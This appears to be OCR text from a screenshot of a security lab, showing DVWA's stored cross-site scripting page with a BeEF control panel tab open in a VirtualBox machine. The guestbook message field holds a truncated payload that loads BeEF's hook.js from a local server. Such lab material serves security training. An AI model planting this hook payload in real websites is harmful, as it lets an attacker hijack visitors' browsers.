 Linux-Module_default_1628399522990_75243 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Wed 23:25
BeEF Control Panel Sign in - Google Accounts BeEF Basic Demo Welcome :: Damn Vulnera Vulnerability: Stored Cros
Not secure 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Tom
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Right Ctrl